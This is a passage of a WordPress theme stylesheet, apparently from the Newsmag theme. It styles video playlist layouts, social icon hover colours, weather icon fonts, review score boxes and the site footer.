.post .td_video_playlist_column_2 .td_wrapper_player {
height: 192px;
}
}
.post .td_video_playlist_column_2 .td_wrapper_video_playlist {
left: 0px;
}
.post .td_video_playlist_column_2 .td_container_video_playlist {
width: 100%;
right: 0px;
}
.td_wrapper_video_playlist {
position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
height: 65px;
background-color: #4db2ec;
position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
content: '';
background: url([data-uri]) repeat-x;
width: 100%;
height: 6px;
position: absolute;
bottom: -6px;
z-index: 1;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control {
position: relative;
width: 65px;
height: 65px;
outline: 0 !important;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control:after {
content: '';
width: 1px;
height: 37px;
background-color: rgba(255, 255, 255, 0.2);
position: absolute;
top: 14px;
right: 0;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control .td_youtube_control,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control .td_vimeo_control {
position: relative;
top: 12px;
left: 11px;
cursor: pointer;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_title_playing {
position: absolute;
top: 13px;
left: 80px;
font-family: Verdana, Geneva, sans-serif;
font-size: 13px;
line-height: 19px;
font-weight: bold;
color: #ffffff;
padding-right: 7px;
max-height: 37px;
overflow: hidden;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_time_playing {
position: absolute;
bottom: 0px;
right: 5px;
font-family: 'Open Sans', arial, sans-serif;
font-size: 10px;
font-style: italic;
color: #ffffff;
line-height: 17px;
}
.td_wrapper_video_playlist .td_video_currently_playing {
background-color: #404040;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
content: '';
position: absolute;
top: 0;
left: 0;
border-left: 3px solid #4db2ec !important;
width: 3px;
height: inherit;
}
.td_wrapper_video_playlist a.td_click_video {
height: 60px;
display: block;
width: 100%;
position: relative;
}
.td_wrapper_video_playlist a.td_click_video:hover {
background-color: #333333;
cursor: pointer;
}
.td_wrapper_video_playlist a.td_click_video .td_video_thumb {
position: relative;
top: 10px;
width: 72px;
height: 40px;
overflow: hidden;
margin-left: 16px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_thumb img {
position: relative;
top: -6px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_title_and_time {
position: absolute;
top: 10px;
margin: 0 30px 0 103px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_title_and_time .td_video_title {
font-family: 'Open Sans', arial, sans-serif;
font-size: 12px;
color: #ffffff;
line-height: 15px;
max-height: 30px;
overflow: hidden;
}
.td_wrapper_video_playlist a.td_click_video .td_video_time {
font-family: 'Open Sans', arial, sans-serif;
font-size: 10px;
font-style: italic;
color: #777777;
line-height: 13px;
}
.td_wrapper_video_playlist .td_wrapper_player {
background-color: #000;
height: 425px;
}
.td_wrapper_video_playlist .td_wrapper_player iframe {
width: 100%;
height: 100%;
}
.td_wrapper_video_playlist .td_container_video_playlist {
background-color: #222222;
vertical-align: top;
height: 410px;
overflow: hidden;
}
.td_wrapper_video_playlist .td_playlist_clickable {
overflow-y: auto;
overflow-x: hidden;
height: 347px;
}
.td_video_playlist_column_3 .td_wrapper_video_playlist {
left: -1px;
z-index: 1; }
@media (max-width: 767px) {
.td_video_playlist_column_3 .td_wrapper_video_playlist {
left: 0px;
}
}
.td_video_playlist_column_3 .td_video_playlist_title {
left: -1px;
width: 1021px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_video_playlist_title {
width: 756px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_3 .td_video_playlist_title {
width: 100%;
left: 0px;
}
}
.td_video_playlist_column_3 .td_wrapper_player {
display: block;
width: 681px;
height: 413px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_wrapper_player {
display: block;
width: 756px;
}
}
@media (min-width: 361px) and (max-width: 767px) {
.td_video_playlist_column_3 .td_wrapper_player {
display: block;
width: 100%;
height: 350px;
}
}
@media (max-width: 360px) {
.td_video_playlist_column_3 .td_wrapper_player {
display: block;
width: 100%;
height: 192px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
}
@media (min-width: 481px) and (max-width: 767px) {
.td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 37px;
top: 13px;
}
}
.td_video_playlist_column_3 .td_container_video_playlist {
display: block;
position: absolute;
top: 0px;
right: -2px;
width: 340px;
height: 413px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_container_video_playlist {
display: block;
position: relative;
width: 756px;
height: 305px;
right: 0px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_3 .td_container_video_playlist {
display: block;
position: relative;
width: 100%;
height: 305px;
right: 0px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_3 .td_container_video_playlist {
position: relative;
height: 245px;
right: 0px;
}
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
height: 348px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) and (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
margin-right: 10px;
}
}
@media screen and (-webkit-min-device-pixel-ratio: 0) and (max-width: 767px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
margin-right: 10px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
height: 240px;
overflow-x: hidden;
overflow-y: auto;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
background-color: #383838;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
height: 240px;
overflow-x: hidden;
overflow-y: auto;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
background-color: #383838;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
height: 180px;
}
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 348px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
margin-right: 10px;
}
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
background-color: #383838;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 240px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 240px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 180px;
}
}
.td_video_playlist_column_2 .td_wrapper_video_playlist {
left: -1px;
z-index: 1; }
@media (max-width: 767px) {
.td_video_playlist_column_2 .td_wrapper_video_playlist {
left: 0px;
}
}
.td_video_playlist_column_2 .td_video_playlist_title {
left: -1px;
width: 681px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_2 .td_video_playlist_title {
width: 505px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_2 .td_video_playlist_title {
width: 100%;
left: 0px;
}
}
.td_video_playlist_column_2 .td_wrapper_player {
display: block;
width: 681px;
height: 412px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_2 .td_wrapper_player {
width: 505px;
height: 283px;
}
}
@media (min-width: 361px) and (max-width: 767px) {
.td_video_playlist_column_2 .td_wrapper_player {
display: block;
width: 100%;
height: 350px;
}
}
@media (max-width: 360px) {
.td_video_playlist_column_2 .td_wrapper_player {
display: block;
width: 100%;
height: 192px;
}
}
.td_video_playlist_column_2 .td_container_video_playlist {
display: block;
width: 681px;
height: 305px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_2 .td_container_video_playlist {
width: 505px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_2 .td_container_video_playlist {
display: block;
width: 100%;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_2 .td_container_video_playlist {
height: 245px;
}
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
height: 240px;
}
@media (max-width: 480px) {
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
height: 180px;
}
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
margin-right: 10px;
}
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
background-color: #383838;
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
}
@media (min-width: 481px) and (max-width: 767px) {
.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 37px;
top: 13px;
}
}
.td_video_playlist_column_1 .td_wrapper_video_playlist {
left: -1px;
z-index: 1; }
@media (max-width: 767px) {
.td_video_playlist_column_1 .td_wrapper_video_playlist {
left: 0px;
}
}
.td_video_playlist_column_1 .td_video_playlist_title {
left: -1px;
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_1 .td_video_playlist_title {
width: 252px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_1 .td_video_playlist_title {
width: 100%;
left: 0px;
}
}
.td_video_playlist_column_1 .td_wrapper_player {
display: block;
width: 341px;
height: 190px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_1 .td_wrapper_player {
width: 252px;
height: 143px;
}
}
@media (min-width: 361px) and (max-width: 767px) {
.td_video_playlist_column_1 .td_wrapper_player {
display: block;
width: 100%;
height: 350px;
}
}
@media (max-width: 360px) {
.td_video_playlist_column_1 .td_wrapper_player {
display: block;
width: 100%;
height: 192px;
}
}
.td_video_playlist_column_1 .td_container_video_playlist {
display: block;
width: 341px;
height: 305px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_1 .td_container_video_playlist {
width: 252px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_1 .td_container_video_playlist {
width: 100%;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_1 .td_container_video_playlist {
height: 245px;
}
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 240px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
margin-right: 10px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 180px;
}
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
background-color: #383838;
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
.td_video_playlist_column_1 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 37px;
top: 13px;
}
@media (min-width: 481px) and (max-width: 767px) {
.td_video_playlist_column_1 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
}
.wp-video-shortcode:focus {
outline: 0 !important;
}
.single .td-mega-menu-page .td_video_playlist_column_2 .td_wrapper_video_playlist {
display: flex;
flex-direction: row;
left: 0;
}
.single .td-mega-menu-page .td_video_playlist_column_2 .td_wrapper_video_playlist .td_wrapper_player {
flex: 1;
}
@media (min-width: 768px) and (max-width: 1023px) {
.single .td-mega-menu-page .td_video_playlist_column_2 .td_wrapper_video_playlist .td_wrapper_player {
height: auto;
}
}
.single .td-mega-menu-page .td_video_playlist_column_2 .td_wrapper_video_playlist .td_container_video_playlist {
height: auto;
width: 250px;
}
.td-header-sp-top-widget i.td-icon-behance:hover {
color: #105bf2;
}
.td-header-sp-top-widget i.td-icon-blogger:hover {
color: #ffa900;
}
.td-header-sp-top-widget i.td-icon-delicious:hover {
color: #3399ff;
}
.td-header-sp-top-widget i.td-icon-deviantart:hover {
color: #4e6252;
}
.td-header-sp-top-widget i.td-icon-digg:hover {
color: #2066A4;
}
.td-header-sp-top-widget i.td-icon-dribbble:hover {
color: #ea4c89;
}
.td-header-sp-top-widget i.td-icon-evernote:hover {
color: #07c257;
}
.td-header-sp-top-widget i.td-icon-facebook:hover {
color: #3B5998;
}
.td-header-sp-top-widget i.td-icon-flickr:hover {
color: #ff0084;
}
.td-header-sp-top-widget i.td-icon-forrst:hover {
color: #3b7140;
}
.td-header-sp-top-widget i.td-icon-grooveshark:hover {
color: #f77f00;
}
.td-header-sp-top-widget i.td-icon-instagram:hover {
color: #3f729b;
}
.td-header-sp-top-widget i.td-icon-lastfm:hover {
color: #ce2127;
}
.td-header-sp-top-widget i.td-icon-linkedin:hover {
color: #0077b5;
}
.td-header-sp-top-widget i.td-icon-mail:hover {
color: #4db2ec;
}
.td-header-sp-top-widget i.td-icon-myspace:hover {
color: #003398;
}
.td-header-sp-top-widget i.td-icon-path:hover {
color: #e62f17;
}
.td-header-sp-top-widget i.td-icon-paypal:hover {
color: #009cde;
}
.td-header-sp-top-widget i.td-icon-pinterest:hover {
color: #cb2027;
}
.td-header-sp-top-widget i.td-icon-reddit:hover {
color: #ff4100;
}
.td-header-sp-top-widget i.td-icon-rss:hover {
color: #f36f24;
}
.td-header-sp-top-widget i.td-icon-share:hover {
color: #4db2ec;
}
.td-header-sp-top-widget i.td-icon-skype:hover {
color: #01aef2;
}
.td-header-sp-top-widget i.td-icon-soundcloud:hover {
color: #ff5500;
}
.td-header-sp-top-widget i.td-icon-spotify:hover {
color: #81b900;
}
.td-header-sp-top-widget i.td-icon-stackoverflow:hover {
color: #f69757;
}
.td-header-sp-top-widget i.td-icon-steam:hover {
color: #03385e;
}
.td-header-sp-top-widget i.td-icon-stumbleupon:hover {
color: #eb4923;
}
.td-header-sp-top-widget i.td-icon-tumblr:hover {
color: #32506d;
}
.td-header-sp-top-widget i.td-icon-twitter:hover {
color: #00aced;
}
.td-header-sp-top-widget i.td-icon-vimeo:hover {
color: #5289cc;
}
.td-header-sp-top-widget i.td-icon-vk:hover {
color: #45668e;
}
.td-header-sp-top-widget i.td-icon-windows:hover {
color: #319de5;
}
.td-header-sp-top-widget i.td-icon-wordpress:hover {
color: #207196;
}
.td-header-sp-top-widget i.td-icon-yahoo:hover {
color: #720e9e;
}
.td-header-sp-top-widget i.td-icon-youtube:hover {
color: #bb0000;
}
.td-header-sp-top-widget i.td-icon-dailymotion:hover {
color: #41bafc;
}
.td-header-sp-top-widget i.td-icon-twitch:hover {
color: #4a377d;
}
.td-header-sp-top-widget i.td-icon-xing:hover {
color: #1e6567;
}
.td-header-sp-top-widget i.td-icon-ebay:hover {
color: #db2e32;
}
.td-header-sp-top-widget i.td-icon-telegram:hover {
color: #3b9de1;
}
.td-header-sp-top-widget i.td-icon-naver:hover {
color: #3ec729;
}
.td-header-sp-top-widget i.td-icon-discord:hover {
color: #7289DA;
}
.td-header-sp-top-widget i.td-icon-clouthub:hover {
color: #ef6331;
}
.td-header-sp-top-widget i.td-icon-gab:hover {
color: #21cf7a;
}
.td-header-sp-top-widget i.td-icon-gettr:hover {
color: #f00;
}
.td-header-sp-top-widget i.td-icon-parler:hover {
color: #e90039;
}
.td-header-sp-top-widget i.td-icon-patreon:hover {
color: #ff5900;
}
.td-header-sp-top-widget i.td-icon-rumble:hover {
color: #74a441;
}
.td-header-sp-top-widget i.td-icon-medium:hover {
color: #4db2ec;
}
.td-header-sp-top-widget i.td-icon-github:hover {
color: #4db2ec;
}
.td-header-sp-top-widget i.td-icon-website:hover {
color: #4db2ec;
}
.td-header-sp-top-widget i.td-icon-flipboard:hover {
color: #f42827;
}
.td-header-sp-top-widget i.td-icon-strava:hover {
color: #f05523;
}
.td-header-sp-top-widget i.td-icon-tiktok:hover {
color: #009191;
}
.td-header-sp-top-widget i.td-icon-twitch:hover {
color: #9147FF;
}
.td-header-sp-top-widget i.td-icon-koo:hover {
color: #facd00;
}
.td-header-sp-top-widget i.td-icon-kakao:hover {
color: #f9e000;
}
@font-face {
font-family: 'weather';
src: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.eot?1);
src: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.eot?1#iefix) format('embedded-opentype'), url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.woff?1) format('woff'), url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.ttf?1) format('truetype'), url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.svg?1#newsmag) format('svg');
font-weight: normal;
font-style: normal;
}
[class^="td-icons"]:before,
[class*=" td-icons"]:before {
font-family: 'weather';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
text-align: center; -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
[class*="td-ico-weather"] {
line-height: 1;
text-align: center;
display: inline-block;
cursor: default;
}
.rain-d:before {
content: '\e800';
display: none;
}
.rain-n:before {
content: '\e801';
display: none;
}
.mist-d:before {
content: '\e802';
display: none;
}
.mist-n:before {
content: '\e802';
display: none;
}
.scattered-clouds-d:before {
content: '\e803';
display: none;
}
.scattered-clouds-n:before {
content: '\e803';
display: none;
}
.shower-rain-d:before {
content: '\e804';
display: none;
}
.shower-rain-n:before {
content: '\e804';
display: none;
}
.snow-d:before {
content: '\e805';
display: none;
}
.snow-n:before {
content: '\e805';
display: none;
}
.thunderstorm-d:before {
content: '\e806';
display: none;
}
.thunderstorm-n:before {
content: '\e806';
display: none;
}
.broken-clouds-d:before {
content: '\e807';
display: none;
}
.broken-clouds-n:before {
content: '\e807';
display: none;
}
.clear-sky-d:before {
content: '\e808';
display: none;
}
.clear-sky-n:before {
content: '\e809';
display: none;
}
.few-clouds-d:before {
content: '\e80a';
display: none;
}
.few-clouds-n:before {
content: '\e80b';
display: none;
}
.td-icons-drop:before {
content: '\e80c';
}
.td-icons-wind:before {
content: '\e80d';
}
.td-icons-arrows-down:before {
content: '\e80e';
}
.td-icons-arrows-up:before {
content: '\e80f';
}
.td-icons-cloud:before {
content: '\e810';
}
.td-icons-location:before {
content: '\e811';
} .td-review {
border-top: 1px solid #e6e6e6;
border-bottom: 1px solid #e6e6e6;
border-left: 0;
background-color: #f5f5f5;
width: 100%;
margin-bottom: 20px;
}
.td-review td {
border: 0;
}
.td-review .td-icon-star,
.td-review .td-icon-star-empty,
.td-review .td-icon-star-half {
width: 21px;
}
.td-review .block-title {
background-color: #222;
margin-left: 0;
color: #fff;
display: inline-block;
border-radius: 3px;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: bold;
line-height: 16px;
padding: 2px 15px;
vertical-align: middle;
}
.td-review .td-review-desc:first-child {
border-top: 1px dashed #d8d8d8;
}
.td-review .td-review-stars:nth-child(2) {
border-top: 1px dashed #d8d8d8;
}
.td-review-header .block-title {
margin-bottom: 0;
}
.td-review-header td {
padding: 18px 19px 20px 20px;
border: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-header td {
padding: 18px 17px 20px 17px;
}
}
@media (max-width: 767px) {
.td-review-header td {
padding: 18px 10px 20px 10px;
}
}
.td-icon-star,
.td-icon-star-empty,
.td-icon-star-half {
font-size: 15px;
line-height: 1;
display: inline-block;
width: 17px;
}
.td-review-summary-content {
font-size: 11px;
} .td-review-summary {
padding: 20px;
border-bottom: 1px solid #e6e6e6;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-summary {
padding: 20px 17px;
}
}
@media (max-width: 767px) {
.td-review-summary {
padding: 20px 10px;
}
}
.td-review-summary .block-title {
margin-bottom: 12px;
}
.td-review-score {
background-color: #f5f5f5;
font-family: 'Open Sans', arial, sans-serif;
font-size: 48px;
font-weight: bold;
text-align: center;
border-bottom: 1px solid #e6e6e6;
vertical-align: top;
padding: 0;
}
.td-review-footer {
border-top: 1px dashed #d8d8d8;
}
.td-review-footer.rate_point,
.td-review-footer.rate_percent {
border-top: 0;
}
.td-review-overall {
margin: 20px;
border: 1px solid #999;
min-width: 130px;
width: 130px;
float: right;
padding: 10px 0 10px 0;
line-height: 14px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-overall {
margin: 20px 17px;
}
}
@media (max-width: 767px) {
.td-review-overall {
margin: 20px 10px;
}
}
.td-review-overall span {
font-size: 11px;
}
.td_review_with_bars td {
height: 28px;
}
.td-review-final-star {
height: 24px;
line-height: 18px;
} .td-review-stars {
width: 120px;
text-align: center;
line-height: 11px;
}
.td-review-final-score {
line-height: 70px;
position: relative;
top: 2px;
}
.td-review-final-score span {
line-height: 0;
} .td-rating-bar-wrap {
height: 20px;
margin: 0 20px 11px 20px;
background-color: #ffffff;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-rating-bar-wrap {
margin: 0 17px 11px 17px;
}
}
@media (max-width: 767px) {
.td-rating-bar-wrap {
margin: 0 10px 11px 10px;
}
}
.td-rating-bar-wrap div {
height: 20px;
background: #4db2ec;
}
.td-review-desc {
font-family: 'Open Sans', arial, sans-serif;
font-size: 12px;
color: #444;
border-bottom: 1px dashed #d8d8d8;
padding: 6px 0 6px 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-desc {
padding: 6px 0 6px 17px;
}
}
@media (max-width: 767px) {
.td-review-desc {
padding: 6px 0 6px 10px;
}
}
.td-review-details {
font-size: 12px;
}
.td-review-details .td-review-desc {
display: inline-block;
padding: 0 0 1px 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-details .td-review-desc {
padding: 0 0 1px 17px;
}
}
@media (max-width: 767px) {
.td-review-details .td-review-desc {
padding: 0 0 1px 10px;
}
}
.td-review-stars {
border-bottom: 1px dashed #d8d8d8;
}
.td-review-row-bars .td-review-desc {
border: none;
}
.td-review-row-bars .td-review-desc:first-child {
border: none;
}
.td-review-row-bars td {
padding: 0;
border: 0 !important;
} .td-review-percent-sign {
font-size: 30px;
}
.td-review-percent {
float: right;
padding: 0 21px 1px 0;
font-size: 11px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-percent {
padding: 0 17px 1px 0;
}
}
@media (max-width: 767px) {
.td-review-percent {
padding: 0 10px 1px 0;
}
} .td-footer-container {
margin-right: auto;
margin-left: auto;
position: relative;
background-color: #222;
padding: 42px 0 20px 0;
color: #fff;
z-index: 0; }
.td-footer-container a {
color: #fff;
}
.td-footer-container:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-repeat: no-repeat;
background-size: auto;
background-position: center bottom;
z-index: -1;
border-left: 0 solid #e6e6e6;
border-right: 0 solid #e6e6e6; }
@media (max-width: 767px) {
.td-footer-container:before {
border-width: 0 !important;
}
}
.td-footer-container .meta-info {
color: #888;
}
.td-footer-container .meta-info .entry-date {
color: #fff;
}
.td-footer-container .block-title > a,
.td-footer-container .block-title > span {
background-color: #fff;
color: #222;
}
.td-footer-container .widget_rss .block-title .rsswidget {
color: #222;
}
.td-footer-container .widget .block-title {
margin-top: 0;
}
.td-footer-container .widget_text p {
color: #fff;
}
.td-footer-container select {
color: #222;
}
.td-footer-container .td_block_wrap {
padding-top: 0;
}
.td-footer-container .td-footer-info {
margin-bottom: 36px; }
@media (max-width: 767px) {
.td-footer-container .td-footer-info {
text-align: center;
}
}
.td-footer-container .td-post-author-name a:hover,
.td-footer-container .td-module-comments a:hover {
color: #fff;
}
.td-footer-container .td-pb-span4,
.td-footer-container .td-pb-span8,
.td-footer-container .td-pb-span12 {
border-left: none; }
@media (max-width: 767px) {
.td-footer-container .td-pb-span4,
.td-footer-container .td-pb-span8,
.td-footer-container .td-pb-span12 {
padding-bottom: 20px;
}
}
.td-footer-container .td-pb-span4:last-child,
.td-footer-container .td-pb-span8:last-child,
.td-footer-container .td-pb-span12:last-child { }
@media (max-width: 767px) {
.td-footer-container .td-pb-span4:last-child,
.td-footer-container .td-pb-span8:last-child,
.td-footer-container .td-pb-span12:last-child {
padding-bottom: 0;
}
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-footer-container .widget_calendar a:hover {
color: #fff;
}
.td-footer-container .widget_recent_comments li,
.td-footer-container .widget_recent_entries li {
border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
}
.td-footer-container .widget_recent_comments li:last-child,
.td-footer-container .widget_recent_entries li:last-child {
border-bottom: 0;
}
.td-footer-container .td_module_14 .meta-info,
.td-footer-container .td_module_5,
.td-footer-container .td_module_9 .item-details,
.td-footer-container .td_module_8 .item-details,
.td-footer-container .td_module_mx3 .meta-info {
border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
}
.td-footer-container .widget_search {
margin-top: 0;
}
.td-footer-container .widget_search .wpb_button {
background-color: #444;
}
.td-footer-container .widget_search .wpb_button:hover {
background-color: #4db2ec;
}
.td-footer-container .td_block_wrap {
border-top: 0;
margin-bottom: 20px !important;
}
.td-footer-container table td,
.td-footer-container table th {
border: 1px solid rgba(255, 255, 255, 0.2);
}
.td-footer-container tfoot td {
border: 0;
}
.td-footer-container .widget_calendar #today {
background-color: #444;
}
.td-footer-container .widget_calendar #today a {
color: #4db2ec;
}
.td-footer-container .widget_calendar td {
border-radius: 0;
}
.td-footer-container .td-excerpt {
color: #b5b5b5;
}
.td-footer-container .td-module-meta-info .td-post-date {
color: #888;
}
.td-footer-container .td_social_type:hover .td-social-box {
background-color: #444;
}
.td-footer-container .td-social-style1 .td_social_type .td-social-box,
.td-footer-container .td-social-style7 .td_social_type .td-social-box {
background-color: #444;
}
